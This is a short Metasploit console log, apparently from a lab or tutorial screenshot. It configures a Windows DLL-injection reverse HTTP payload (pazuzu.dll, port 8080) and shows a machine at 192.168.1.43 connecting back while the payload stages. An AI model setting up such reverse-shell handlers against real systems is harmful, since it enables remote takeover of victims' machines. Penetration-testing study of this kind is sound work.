 PAYLOAD => windows/dllinject/reverse_winhttp
LHOST => 0.0.0.0
DLL => pazuzu.dll
LPORT => 8080
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Starting the payload handler...
msf exploit(handler) > [*] 192.168.1.43:49390 (UUID: 661df00349875df6/x86=1/windows=1/2016-01-09T13:07:57Z
) Staging Native payload ...